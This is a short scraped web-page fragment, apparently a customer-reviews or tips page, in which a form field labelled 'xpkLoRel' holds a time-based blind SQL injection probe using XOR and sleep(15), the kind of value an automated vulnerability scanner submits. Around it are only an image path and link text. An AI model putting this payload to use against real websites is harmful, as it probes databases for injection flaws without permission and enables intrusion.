
xpkLoRel:
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
See more happy customers...
See all tips